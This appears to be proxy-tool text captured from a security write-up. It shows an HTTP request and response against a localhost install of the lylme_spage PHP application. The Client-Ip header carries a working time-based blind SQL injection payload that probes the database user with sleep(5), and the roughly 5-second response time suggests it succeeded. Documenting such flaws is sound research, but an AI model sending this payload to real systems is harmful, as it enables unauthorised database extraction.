 1 POST /lylme_spage-master/apply/index.php?submit=post HTTP/1.1
2 Host: localhost:7777
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Content-Length: 72
5 Client-Ip: 0'>if(ord(substring(user(), 1,1))=114,sleep(5),0)>'
6 Connection: close
7 Cookie: Hm_lvt_3824e56a483ef95673d119166354712c=
1683402807,1683697221,1683715543,1683916624; csrftoken=
Vg; XDEBUG_SESSION=PHPSTORM; PHPSESSID=
2157227620502bce8ccaded635165ba2
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11
12 url=http%3A%2F%2Fqq.com12131111&name=test&group_id=1&icon=&
authcode=1206
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Oct 2023 09:24:25 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.31
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 50
11
12 {"code": "200", "msg": "请等待管理员审核"}
Request attributes 2
Request query parameters 1
Request body parameters 5
Request cookies 4
Request headers 9
Response headers 9
Search... 0 matches
Search... 0 matches
先知社区
Done
363 bytes | 5,067 millis